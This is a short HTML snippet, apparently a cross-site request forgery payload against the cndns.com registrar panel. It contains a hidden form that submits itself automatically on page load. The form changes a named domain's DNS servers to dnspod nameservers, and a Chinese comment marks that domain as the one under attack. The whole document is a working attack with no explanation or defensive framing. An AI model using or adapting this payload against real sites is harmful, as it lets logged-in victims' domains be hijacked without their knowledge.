 <form id="post123" name="post123" action="http://www.cndns.com/userpanel/dme_mng/dme_rec_rez.asp" method="post">
<input type=hidden name=dnsname1 value="f1g1ns1.dnspod.net"><!--dns服务器-->
<input type=hidden name=dnsname2 value="f1g1ns2.dnspod.net"><!--dns服务器-->
<input type=hidden name=domainname value="waplk.com"><!--被攻击的域名-->
<input type=hidden name=module value="dnsmodify">
<input type=hidden name=cooper value="10">
<input type=hidden name=dnsname3 value="">
<input type=hidden name=dnsname4 value="">
<input type=hidden name=dnsname5 value="">
<input type=hidden name=dnsname6 value="">
<script>
document.getElementById('post123').submit();
</script>
</form>